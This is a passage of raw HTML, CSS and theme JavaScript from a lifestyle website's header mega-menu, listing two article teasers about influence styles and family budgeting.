<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_76 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_76"  style=" z-index: 999;">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-right:-10px!important}}</style>
<style>.tdi_76{display:inline-block}.tdi_76 .td_block_inner{text-align:right}.tdi_76 .tdb-menu>li{margin-right:15px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:15px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more{padding:0 15px;color:#000000}.tdi_76 .tdb-menu>li .tdb-menu-sep,.tdi_76 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_76 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_76 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_76 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_76 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_76 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more,.tdi_76 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_76 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_76 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_76 .tdb-menu .tdb-normal-menu ul,.tdi_76 .td-pulldown-filter-list,.tdi_76 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_76:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_76 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_76 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-menu>li{margin-right:14px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:14px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more{padding:0 14px}.tdi_76 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-menu>li{margin-right:12px}.tdi_76 .tdb-menu>li:last-child{margin-right:0}.tdi_76 .tdb-menu-items-dropdown{margin-left:12px}.tdi_76 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more{padding:0 12px}.tdi_76 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_76 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_76 .tdb-menu>li>a,.tdi_76 .td-subcat-more,.tdi_76 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_76 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_76 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_76 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_76 .tdb-menu>li.current-menu-item>a,.tdi_76 .tdb-menu>li.current-menu-ancestor>a,.tdi_76 .tdb-menu>li.current-category-ancestor>a,.tdi_76 .tdb-menu>li.current-page-ancestor>a,.tdi_76 .tdb-menu>li:hover>a,.tdi_76 .tdb-menu>li.tdb-hover>a,.tdi_76 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_76 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_76 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_76 .tdb-menu>li.current-menu-item>a:after,.tdi_76 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_76 .tdb-menu>li.current-category-ancestor>a:after,.tdi_76 .tdb-menu>li.current-page-ancestor>a:after,.tdi_76 .tdb-menu>li:hover>a:after,.tdi_76 .tdb-menu>li.tdb-hover>a:after,.tdi_76 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_76 .tdb-menu>li>a:after,.tdi_76 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_76 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_76 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_76 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_76 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-112"><a href="https://www.hayridelive.com/category/lifestyle/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Lifestyle</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .block-mega-child-cats{width:100%}.tdi_77 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_77 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_77{flex-direction:column-reverse}.tdi_77 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_77 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_77 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_77:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_77:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_77.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_77.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_77 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_77 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_77 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_77 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-image-wrap{padding-bottom:100%}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_77 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_77 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_77 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_77 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_77:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_77 .td-post-category:hover{background-color:#2b78ff!important}.tdi_77 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{color:#aaaaaa}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_77 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name,.tdi_77 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-mega-modules-wrap{padding:20px}.tdi_77 .block-mega-child-cats{padding:0 0 20px 0}.tdi_77 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_77 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-module-meta-info{padding:16px 0 0}.tdi_77 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-mega-modules-wrap{padding:16px}.tdi_77 .block-mega-child-cats{padding:0 0 16px 0}.tdi_77 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_77 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-module-meta-info{padding:12px 0 0 0}.tdi_77 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .td-post-category{font-size:10px!important}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name,.tdi_77 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_77 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_77 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_77 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_77 .td-module-container:before{bottom:-0px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_77"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "tdb_header_mega_menu";
block_tdi_77.post_count = "4";
block_tdi_77.found_posts = "124";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "31";
tdBlocksArray.push(block_tdi_77);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/find-your-influence-style-this-year/"  rel="bookmark" class="td-image-wrap " title="Find Your Influence Style this Year" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113160146-61e04ceae64c2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/find-your-influence-style-this-year/"  rel="bookmark" title="Find Your Influence Style this Year">Find Your Influence Style this Year</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:56:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/lifestyle/" class="td-post-category">Lifestyle</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/lifestyle/how-to-help-your-family-budget/"  rel="bookmark" class="td-image-wrap " title="How to Help Your Family Budget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113160545-61e04dd9e3b05.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/lifestyle/how-to-help-your-family-budget/"  rel="bookmark" title="How to Help Your Family Budget">How to Help Your Family Budget</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
